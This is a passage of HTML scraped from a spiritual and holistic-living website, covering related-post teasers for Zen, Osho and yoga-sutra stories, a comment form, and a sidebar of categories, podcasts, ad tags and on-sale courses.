                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/04/04/hidden-mystery/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-04-04T17:31:23+00:00">April 4, 2021</time><time class="modify-date hide hidden updated" datetime="2022-01-17T06:45:50+00:00">January 17, 2022</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/authentic-rebel/" rel="tag">Authentic Rebel</a>, <a href="https://dwarkadhishholisticcentre.org/tag/authenticity/" rel="tag">Authenticity</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" rel="tag">Be Authentic</a>, <a href="https://dwarkadhishholisticcentre.org/tag/dont-wear-masks/" rel="tag">Don’t Wear Masks</a>, <a href="https://dwarkadhishholisticcentre.org/tag/small-light/" rel="tag">Small Light</a>, <a href="https://dwarkadhishholisticcentre.org/tag/true-to-oneself/" rel="tag">True To Oneself</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/04/04/hidden-mystery/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Zen Master Tenkei used to admonish his followers, “You should be genuine in all things. Nothing that is genuine...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16169" class="post-item col-sm-4 post-16169 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/lifespan-of-a-man/" class="element-wrap"><img width="226" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed.jpg 858w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-251x300.jpg 251w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-768x917.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-84x100.jpg 84w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-672x802.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-600x716.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Greed-480x572.jpg 480w" sizes="auto, (max-width: 226px) 100vw, 226px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/lifespan-of-a-man/">Lifespan Of A Man</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/15/lifespan-of-a-man/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-15T15:21:54+00:00">November 15, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-15T15:21:57+00:00">November 15, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/lifespan-of-a-man/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>God is making all the creatures of the earth and is giving out sex lives to each animal. First...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23418" class="post-item col-sm-4 post-23418 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-laugh-from-the-belly tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly.jpg 1200w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/">Laugh From The Belly</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-24T12:21:09+00:00">October 24, 2021</time><time class="modify-date hide hidden updated" datetime="2021-10-24T12:21:12+00:00">October 24, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/laugh-from-the-belly/" rel="tag">Laugh From The Belly</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question to Osho: I KEEP ON DREAMING THAT I AM FLYING. WHAT IS HAPPENING? G.K. Chesterton has said, “The...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-17491" class="post-item col-sm-4 post-17491 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-act-from-your-wisdom pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/02/27/my-nature/" class="element-wrap"><img width="225" height="225" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks.jpg 225w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks-480x480.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Two-Monks-44x44.jpg 44w" sizes="auto, (max-width: 225px) 100vw, 225px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/02/27/my-nature/">My Nature</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/02/27/my-nature/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-02-27T10:58:49+00:00">February 27, 2020</time><time class="modify-date hide hidden updated" datetime="2020-02-27T10:58:51+00:00">February 27, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/act-from-your-wisdom/" rel="tag">Act From Your Wisdom</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/02/27/my-nature/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Two monks were washing their bowls in the river when they noticed a scorpion that was drowning. One monk...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16711" class="post-item col-sm-4 post-16711 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/" class="element-wrap"><img width="372" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha.jpg 2305w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-300x217.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-768x557.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-1024x742.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-100x72.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-672x487.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-1038x752.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-600x435.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-480x347.jpg 480w" sizes="auto, (max-width: 372px) 100vw, 372px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/">Too Late</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-25T07:42:52+00:00">December 25, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-25T07:42:54+00:00">December 25, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Buddha was passing through a village and the people came and they insulted him. And they used all the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20371" class="post-item col-sm-4 post-20371 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-lack-of-awareness tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/31/lack-of-awareness/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/12/Lack-Of-Awareness-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/31/lack-of-awareness/">Lack Of Awareness</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/31/lack-of-awareness/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-31T11:47:12+00:00">December 31, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-31T11:47:14+00:00">December 31, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/lack-of-awareness/" rel="tag">Lack Of Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/31/lack-of-awareness/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Before we enter into this sutra it is good to understand WHAT IS AVIDYA? The word means ignorance, but...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16937" class="post-item col-sm-4 post-16937 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/uncover-it/" class="element-wrap"><img width="405" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor.jpg 3456w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-768x512.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-1024x683.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-100x67.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-672x448.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-1038x692.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-600x400.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Sculptor-480x320.jpg 480w" sizes="auto, (max-width: 405px) 100vw, 405px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/uncover-it/">Uncover It</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/01/12/uncover-it/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-01-12T10:59:13+00:00">January 12, 2020</time><time class="modify-date hide hidden updated" datetime="2020-01-12T10:59:16+00:00">January 12, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/01/12/uncover-it/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A famous sculptor. He is busy carving a statue from a rock, when a visitor comes to watch him...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2019/12/14/rope/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Rope</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2019/12/15/bhagavad-gita-verse-7-1/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Bhagavad Gita Verse 7.1</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/12/14/perfect-woman/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='16528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9946e0b7b4" /></p><br />Math Captcha<br><div style="display:flex;">77 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 82</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
